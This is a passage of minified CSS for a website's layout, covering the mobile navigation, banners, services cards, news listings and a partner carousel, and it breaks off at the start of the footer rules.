.header-mobile-right{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-webkit-justify-content:left;-moz-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.header .header-mobile-right .header-search-position{width:1rem;min-width:140px;top:100px;right:.35rem}}@media screen and (max-width: 1000px) and (max-width: 500px){.header .header-mobile-right .header-search-position{top:60px}}@media screen and (max-width: 1000px){.header .header-mobile-right .header-search-position form .icon-sousuo{margin-right:0px !important}.header .header-mobile-right .icon-daohangmoren{display:inline-block}}.nav-mobile{position:absolute;width:100%;top:.95rem;right:0;bottom:0;z-index:103;background:#ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;-moz-transition:transform .4s ease, -moz-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease, -webkit-transform .4s ease, -moz-transform .4s ease}@media screen and (max-width: 500px){.nav-mobile{top:120px}}.nav-mobile.anim{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nav-mobile-con{display:none;position:fixed;top:0px;left:0;right:0;bottom:0;overflow:hidden;z-index:8889;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;-moz-transition:transform .4s ease, -moz-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease, -webkit-transform .4s ease, -moz-transform .4s ease}.nav-mobile-con .bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.4);z-index:1}.nav-mobile-con.anim .nav-mobile-search{-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;-ms-transform:translateX(0) !important;transform:translateX(0) !important}.nav-mobile-back{position:absolute;right:0;top:0;padding:0 .25rem;width:100%;height:.5rem;background-color:#75bc2a;color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 500px){.nav-mobile-back{height:60px}}.nav-mobile-back span{position:relative;z-index:1;font-size:28px;line-height:.5rem;color:#fff}@media screen and (max-width: 500px){.nav-mobile-back span{font-size:20px;line-height:60px}}.nav-mobile-back .fh{margin-left:.1rem}@media screen and (max-width: 500px){.nav-mobile-back .fh{margin-left:5px}}.nav-mobile-search{position:absolute;right:0;top:.5rem;background-color:#f0f0f2;height:.45rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;z-index:104;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0 .15rem 0 .325rem;width:100%;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;-moz-transition:transform .4s ease, -moz-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease, -webkit-transform .4s ease, -moz-transform .4s ease}@media screen and (max-width: 500px){.nav-mobile-search{height:60px;top:60px}}.nav-mobile-search .box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nav-mobile-search .input{position:relative;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.nav-mobile-search input[type="text"]{width:100%;height:.45rem;line-height:.45rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;font-size:.13rem;background:none;color:#000}.nav-mobile-search button{border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;background:none;font-size:.2rem;color:#333}.nav-mobile-wp{background-color:#fff;position:relative}.nav-mobile-wp>li{border-bottom:1px solid #e5e5e5}.nav-mobile-title{position:relative}.nav-mobile-title>a{position:relative;display:block;padding:0 .15rem 0 .325rem;width:100%;line-height:.5rem;font-size:.16rem;color:#666;z-index:2;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nav-mobile-title.open .nav-mobile-child-btn i:before{content:'\e937'}.nav-mobile-child-btn{position:absolute;top:0;left:0;width:100%;height:100%;padding:0 .15rem 0 .325rem;text-align:right;line-height:.5rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:1}.nav-mobile-child-btn i{font-size:.11rem;color:#666;font-family:"iconfont";-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.nav-mobile-child-btn i:before{content:"\e918"}.nav-mobile-child-btn+a{display:inline-block;width:-moz-calc(100% - 50px);width:calc(100% - 50px)}.nav-mobile .sub{display:none;border-top:1px solid #e2e2e2}.nav-mobile .sub li{position:relative;overflow:hidden}.nav-mobile .sub li:not(:last-child) a{border-bottom:1px solid #e2e2e2}.nav-mobile .sub li a{display:block;padding:0 .15rem 0 .325rem;line-height:.5rem;height:.5rem;font-size:.14rem;color:#666;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header-tree-banner{overflow:hidden;padding-top:110px}@media screen and (max-width: 1000px){.header-tree-banner{padding-top:.5rem}}@media screen and (max-width: 500px){.header-tree-banner{padding-top:60px}}.header-tree-banner .img-pc,.header-tree-banner .img-mobile{position:relative;padding-bottom:27.60417%;overflow:hidden}.header-tree-banner .img-pc img,.header-tree-banner .img-mobile img{position:absolute;top:0;left:0;width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover}.header-tree-banner .img-mobile{padding-bottom:42.66667%}@media screen and (max-width: 1000px){.banner-web{display:none}}.banner-mobile{display:none}@media screen and (max-width: 1000px){.banner-mobile{display:block}}.index-banner{position:relative}.index-banner .swiper-container .swiper-slide .img{width:100%}.index-banner .swiper-container .swiper-slide .img a{display:block;width:100%;height:100%}.index-banner .swiper-container .swiper-slide .img img{width:100%;height:100%}.index-banner .swiper-pagination{bottom:.1rem;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.index-banner .swiper-pagination .swiper-pagination-bullet{width:14px;height:14px;margin:0 9px;background-color:#fff;opacity:1}@media screen and (max-width: 500px){.index-banner .swiper-pagination .swiper-pagination-bullet{width:8px;height:8px;margin:0 4px}}.index-banner .swiper-pagination .swiper-pagination-bullet-active{background-color:#75bc2a}.pc-banner{padding-top:110px}@media screen and (max-width: 1000px){.pc-banner{display:none}}@media screen and (max-width: 500px){.pc-banner{padding-top:60px}}.mb-banner{display:none;padding-top:100px}@media screen and (max-width: 1000px){.mb-banner{display:block;padding-top:100px}}@media screen and (max-width: 500px){.mb-banner{padding-top:60px}}.index-title{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.index-title .cn{font-size:42px;line-height:40px;color:#333;font-weight:bold;font-family:"思源宋体 CN";display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 1600px){.index-title .cn{font-size:32px;line-height:30px}}.index-title .cn .color{color:#75bc2a}@media screen and (max-width: 500px){.index-title .cn{font-size:26px;line-height:26px}}.index-title .en{position:relative;margin-top:15px;font-family:"Times New Roman";font-size:18px;line-height:16px;color:#888;text-transform:uppercase}@media screen and (max-width: 1600px){.index-title .en{font-size:14px;line-height:14px}}@media screen and (max-width: 500px){.index-title .en{font-size:12px;line-height:12px}}.index-title .en:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:-59px;content:'';width:41px;height:6px;background:url(../images/indextitle.png) center center;background-repeat:no-repeat !important}.index-title .en:after{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:-59px;content:'';width:41px;height:6px;background:url(../images/indextitle.png) center center;background-repeat:no-repeat !important}.index-services{margin-top:.32rem}.index-services .wp1600{overflow:hidden}.index-services .services-content{position:relative;margin-top:.2rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 750px){.index-services .services-content{padding-bottom:30px}}@media screen and (max-width: 500px){.index-services .services-content{padding-bottom:20px}}.index-services .services-content .services-container{width:100%}.index-services .services-content .services-container .content-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.index-services .services-content .services-container .content-box .box-bk{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#f5f5f5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:32px;height:100%}@media screen and (max-width: 1600px){.index-services .services-content .services-container .content-box .box-bk{padding:20px}}.index-services .services-content .services-container .content-box .box-bk .top{text-align:center}.index-services .services-content .services-container .content-box .box-bk .circle{position:relative;width:137px;height:137px;background-color:#75bc2a;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;margin:0 auto}@media screen and (max-width: 1600px){.index-services .services-content .services-container .content-box .box-bk .circle{width:100px;height:100px}}@media screen and (max-width: 500px){.index-services .services-content .services-container .content-box .box-bk .circle{width:80px;height:80px}}.index-services .services-content .services-container .content-box .box-bk .circle .circle2{position:relative;z-index:3;width:116px;height:116px;line-height:116px;text-align:center;border-radius:50%;border:2px solid #aad47d;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#75bc2a;font-size:65px;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}@media screen and (max-width: 1600px){.index-services .services-content .services-container .content-box .box-bk .circle .circle2{width:80px;height:80px;line-height:80px;font-size:40px}}@media screen and (max-width: 500px){.index-services .services-content .services-container .content-box .box-bk .circle .circle2{width:65px;height:65px;line-height:65px;font-size:32px}}.index-services .services-content .services-container .content-box .box-bk .circle .circle2 img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-width:100%;height:auto}@media screen and (max-width: 1600px){.index-services .services-content .services-container .content-box .box-bk .circle .circle2 img{width:40px;max-width:none}}@media screen and (max-width: 500px){.index-services .services-content .services-container .content-box .box-bk .circle .circle2 img{width:32px}}.index-services .services-content .services-container .content-box .box-bk .circle:before{position:absolute;content:'';z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:0px;height:0px;background-color:#125623;border-radius:50%;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.index-services .services-content .services-container .content-box .box-bk .c{margin-top:12px;font-size:24px;line-height:24px;color:#333}@media screen and (max-width: 500px){.index-services .services-content .services-container .content-box .box-bk .c{font-size:16px;line-height:16px}}.index-services .services-content .services-container .content-box .box-bk .e{position:relative;margin-top:8px;font-family:Arial;font-size:12px;line-height:12px;color:#c8c7c7;padding-bottom:.075rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.index-services .services-content .services-container .content-box .box-bk .e:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:0;content:'';width:30px;height:3px;background-color:#75bc2a;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}@media screen and (max-width: 750px){.index-services .services-content .services-container .content-box .box-bk .e:before{width:20px;height:2px}}.index-services .services-content .services-container .content-box .box-bk .dsc{height:100%;margin-top:.09rem;font-size:15px;line-height:30px;color:#777}@media screen and (max-width: 500px){.index-services .services-content .services-container .content-box .box-bk .dsc{font-size:14px;line-height:18px}}.index-services .services-content .services-container .content-box .box-bk .dsc p{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.index-services .services-content .services-container .content-box .box-bk .dsc p img{vertical-align:baseline}.index-services .services-content .services-container .content-box .box-bk .dsc p span{display:block}.index-services .services-content .services-container .content-box .box-bk .dsc p span:nth-of-type(2){margin-left:4px}.index-services .services-content .services-container .content-box .box-bk .more{margin-top:33px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 1600px){.index-services .services-content .services-container .content-box .box-bk .more{margin-top:.1rem}}.index-services .services-content .services-container .content-box .box-bk .more .circle3{display:block;width:22px;height:22px;border:1px solid #75bc2a;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;line-height:18px;font-size:14px;color:#75bc2a;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.index-services .services-content .services-container .content-box .box-bk .more .gd{margin-left:6px;font-size:15px;line-height:22px;color:#999}.index-services .services-content .services-container .content-box .box-bk:hover .circle:before{width:137px;height:137px}@media screen and (max-width: 1600px){.index-services .services-content .services-container .content-box .box-bk:hover .circle:before{width:100px;height:100px}}@media screen and (max-width: 500px){.index-services .services-content .services-container .content-box .box-bk:hover .circle:before{width:80px;height:80px}}.index-services .services-content .services-container .content-box .box-bk:hover .circle2{background-color:#125623;border:2px solid #628e6c}.index-services .services-content .services-container .content-box .box-bk:hover .e:before{width:100%}.index-services .services-content .services-container .content-box .box-bk:hover .more .circle3{background-color:#75bc2a;color:#fff}.index-services .services-content .services-pagination-mb{display:none;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:0px}@media screen and (max-width: 1000px){.index-services .services-content .services-pagination-mb{display:block}}.index-services .services-content .services-pagination-mb .swiper-pagination-bullet{margin:0 .04rem}.index-services .services-content .services-pagination-mb .swiper-pagination-bullet-active{background-color:#75bc2a}.index-news{padding:.4rem 0 .45rem;background-color:#fff}.index-news-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:.25rem;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.index-news-recommend{position:relative;width:655px}.index-news-recommend a{position:relative;display:block;width:100%;height:0;padding-bottom:71.75573%;overflow:hidden}.index-news-recommend a:after{content:'';position:absolute;bottom:0;left:0;right:0;height:40%;background:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.9)), color-stop(60%, rgba(0,0,0,0.5)), to(transparent));background:-webkit-linear-gradient(bottom, rgba(0,0,0,0.9), rgba(0,0,0,0.5) 60%, transparent);background:-moz-linear-gradient(bottom, rgba(0,0,0,0.9), rgba(0,0,0,0.5) 60%, transparent);background:-o-linear-gradient(bottom, rgba(0,0,0,0.9), rgba(0,0,0,0.5) 60%, transparent);background:linear-gradient(0deg, rgba(0,0,0,0.9), rgba(0,0,0,0.5) 60%, transparent);z-index:2}.index-news-recommend a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.index-news-recommend img{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.index-news-recommend .title{position:absolute;left:.09rem;bottom:28px;line-height:15px;height:15px;font-size:15px;color:#fff;font-weight:bold;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;z-index:4;width:-moz-calc(100% - 100px);width:calc(100% - 100px)}@media screen and (max-width: 500px){.index-news-recommend .title{bottom:15px;width:-moz-calc(100% - 60px);width:calc(100% - 60px)}}.index-news-recommend .index-news-pagination{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:auto;right:40px;left:auto;bottom:30px}@media screen and (max-width: 500px){.index-news-recommend .index-news-pagination{right:10px;bottom:15px}}.index-news-recommend .index-news-pagination .swiper-pagination-bullet{background-color:#75bc2a;opacity:1;width:12px;height:12px}@media screen and (max-width: 1600px){.index-news-recommend .index-news-pagination .swiper-pagination-bullet{width:8px;height:8px}}.index-news-recommend .index-news-pagination .swiper-pagination-bullet-active{background-color:#fff}.index-news-right{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;min-width:0;margin-left:84px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.index-news-right .more{text-align:right;width:100%}.index-news-right .more a{display:inline-block;color:#75bc2a;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.index-news-right .more a:after{content:'+'}.index-news-right .more a:hover{text-decoration:underline}.index-news-right .news-mb-wrap{display:none;width:100%}@media screen and (max-width: 1000px){.index-news-right .news-mb-wrap{display:block}}.index-news-right .news-mb-wrap .selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:.11rem}.index-news-right .news-mb-wrap .selector .tab{width:135px;height:40px;line-height:40px;background-color:#fff;text-align:center;color:#666;margin-right:15px;cursor:pointer;font-size:16px}@media screen and (max-width: 500px){.index-news-right .news-mb-wrap .selector .tab{width:100px;height:35px;line-height:35px;margin-right:10px}}.index-news-right .news-mb-wrap .selector .tab:nth-of-type(2){margin-right:0}.index-news-right .news-mb-wrap .selector .on{background-color:#125623;color:#fff}.index-news-right .news-mb-wrap .wrap-content{width:100%;display:none;-moz-animation-name:b2t;animation-name:b2t;-webkit-animation-name:b2t;-ms-animation-name:b2t;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-timing-function:linear;-ms-animation-timing-function:linear;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-duration:.5s;-ms-animation-duration:.5s}.index-news-right .news-mb-wrap .wrap-content .wrap-list{width:100%}.index-news-right .news-mb-wrap .wrap-content .wrap-list .list{display:block;width:100%;padding:.14rem 0;border-bottom:1px solid #e5e5e5}.index-news-right .news-mb-wrap .wrap-content .wrap-list .list .title{font-size:.15rem;line-height:.15rem;color:#484848}@media screen and (max-width: 500px){.index-news-right .news-mb-wrap .wrap-content .wrap-list .list .title{font-size:18px;line-height:18px}}.index-news-right .news-mb-wrap .wrap-content .wrap-list .list .dsc{margin-top:.075rem;font-size:.13rem;line-height:.18rem;height:.36rem;overflow:hidden;color:#989898}@media screen and (max-width: 500px){.index-news-right .news-mb-wrap .wrap-content .wrap-list .list .dsc{font-size:16px;line-height:24px;height:48px}}.index-news-right .news-mb-wrap .wrap-content .wrap-list .list .time{margin-top:.075rem;font-size:.11rem;line-height:.11rem;color:#75bc2a;font-family:'苹方'}@media screen and (max-width: 500px){.index-news-right .news-mb-wrap .wrap-content .wrap-list .list .time{font-size:14px;line-height:14px}}.index-news-right .news-mb-wrap .wrap-content .wrap-list .list:nth-last-of-type(1){border-bottom:none}.index-news-right .news-mb-wrap .wrap-content .mb-more{display:block;width:1.35rem;height:.3rem;margin:0 auto;background-color:#f2f2f2;border:1px solid #e5e5e5;font-size:.12rem;line-height:.3rem;color:#666;text-align:center}@media screen and (max-width: 500px){.index-news-right .news-mb-wrap .wrap-content .mb-more{width:150px;height:40px;font-size:16px;line-height:40px}}.index-news-right .news-mb-wrap .on{display:block}.index-news-list{width:-moz-calc(50% - 59px);width:calc(50% - 59px);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 1000px){.index-news-list{display:none}}.index-news-list .news-name{font-size:18px;line-height:18px;font-weight:bold;color:#333;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.index-news-list .news-list{width:100%}.index-news-list .list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:30px}.index-news-list .list a{position:relative;display:block;width:100%}.index-news-list .list a:after{content:'';display:block;margin-top:16px;width:20px;height:1px;background-color:#e5e5e5}.index-news-list .list a:hover .title{color:#75bc2a}.index-news-list .list:nth-of-type(1){margin-top:20px}.index-news-list .list:nth-last-of-type(1){margin-bottom:0px}.index-news-list .title{line-height:1;font-size:18px;color:#484848;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.index-news-list .time{margin-top:5px;line-height:1;font-size:18px;font-weight:bold;color:#75bc2a}.index-news-list .p{margin-top:16px;max-height:52px;line-height:26px;font-size:14px;color:#989898;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word}@media screen and (max-width: 1600px){.index-news-right{margin-left:70px}.index-news-list{width:-moz-calc(50% - 30px);width:calc(50% - 30px)}}@media screen and (max-width: 1440px){.index-news-recommend{width:600px}.index-news-recommend .more{width:60px;height:60px;line-height:60px;font-size:15px}.index-news-right{margin-left:50px}.index-news-list a:after{margin-top:18px}.index-news-list .title{font-size:16px}.index-news-list .time{font-size:16px}.index-news-list .p{max-height:48px;line-height:24px;font-size:13px}}@media screen and (max-width: 1200px){.index-news{padding:.325rem 0 .35rem}.index-news-recommend{width:540px}.index-news-right{margin-left:40px}.index-news-list{margin:0 -15px}.index-news-list li{padding:0 15px 15px}.index-news-list a:after{margin-top:15px}.index-news-list .p{margin-top:10px}}@media screen and (max-width: 1024px){.index-news-box{display:block}.index-news-recommend{width:100%}.index-news-right{margin-left:0}.index-news-right .more{text-align:center}.index-news-right .more a{display:inline-block;vertical-align:top;width:160px;height:34px;line-height:34px;font-size:14px;color:#666;background-color:#f2f2f2;border:1px solid #dfdfdf;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.index-news-right .more a:after{content:'\e66a';font-family:'iconfont';font-size:12px}.index-news-right .more a:hover{color:#fff;background-color:#75bc2a;border-color:#75bc2a}.index-news-list{margin-top:30px;margin-bottom:20px}}.index-cooperation{background-color:#f2f2f2;padding:.34rem 0 .44rem}.index-cooperation .cooperation-content .selector-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:.11rem}.index-cooperation .cooperation-content .selector-box .box{min-width:135px;height:40px;line-height:40px;background-color:#fff;text-align:center;color:#666;margin-right:15px;cursor:pointer;font-size:16px;padding:0 .05rem}@media screen and (max-width: 500px){.index-cooperation .cooperation-content .selector-box .box{min-width:100px;height:30px;line-height:30px;margin-right:10px;font-size:14px}}.index-cooperation .cooperation-content .selector-box .box:nth-of-type(2){margin-right:0}.index-cooperation .cooperation-content .selector-box .on{background-color:#125623;color:#fff}.index-cooperation .cooperation-content .content-lunbo{display:none;position:relative;margin-top:.23rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 130px;-moz-animation-name:b2t;animation-name:b2t;-webkit-animation-name:b2t;-ms-animation-name:b2t;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-timing-function:linear;-ms-animation-timing-function:linear;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-duration:.5s;-ms-animation-duration:.5s}@media screen and (max-width: 1600px){.index-cooperation .cooperation-content .content-lunbo{padding:0 50px}}@media screen and (max-width: 1000px){.index-cooperation .cooperation-content .content-lunbo{padding:0 0 30px}}.index-cooperation .cooperation-content .content-lunbo .swiper-slide{width:100%}.index-cooperation .cooperation-content .content-lunbo .swiper-slide .img-box{width:100%;margin-bottom:.15rem}.index-cooperation .cooperation-content .content-lunbo .swiper-slide .img-box .img{width:100%;position:relative;background-color:#fff;padding-bottom:44.02516%}.index-cooperation .cooperation-content .content-lunbo .swiper-slide .img-box .img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-width:100%;height:auto}.index-cooperation .cooperation-content .content-lunbo .swiper-slide .img-box .name{margin-top:.075rem;text-align:center;font-size:16px;line-height:16px;color:#333}.index-cooperation .cooperation-content .content-lunbo .swiper-slide .img-box:nth-last-of-type(1){margin-bottom:0px}.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1{right:0}.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1{left:0}.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1,.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1{width:57px;height:57px;background-color:#75bc2a;outline:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10;cursor:pointer}@media screen and (max-width: 1600px){.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1,.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1{width:40px;height:40px}}@media screen and (max-width: 1000px){.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1,.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1{display:none}}@media screen and (max-width: 750px){.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1,.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1{width:.3rem;height:.3rem}}.index-cooperation .cooperation-content .content-lunbo .swiper-button-disabled{opacity:1;cursor:auto}.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1:before,.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1:before{position:absolute;font-size:20px;color:#fff;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 1000px){.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1:before,.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1:before{font-size:.13rem}}.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1:before{-webkit-transform:translate(-50%, -50%) rotateY(180deg);-moz-transform:translate(-50%, -50%) rotateY(180deg);transform:translate(-50%, -50%) rotateY(180deg)}.index-cooperation .cooperation-content .content-lunbo .swiper-button-next1:hover,.index-cooperation .cooperation-content .content-lunbo .swiper-button-prev1:hover{background-color:#125623}.index-cooperation .cooperation-content .content-lunbo .cooperation-pagination{display:none;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:0px}@media screen and (max-width: 1000px){.index-cooperation .cooperation-content .content-lunbo .cooperation-pagination{display:block}}.index-cooperation .cooperation-content .content-lunbo .cooperation-pagination .swiper-pagination-bullet{margin:0 .04rem}.index-cooperation .cooperation-content .content-lunbo .cooperation-pagination .swiper-pagination-bullet-active{background-color:#75bc2a}.index-cooperation .cooperation-content .on{display:block}@-moz-keyframes b2t{0%{-moz-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes b2t{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes b2t{0%{-webkit-transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}.footer{background-color:#323232;padding-top:.33rem;padding-bottom:.25rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.footer{padding:.35rem 0;display:none}}.footer 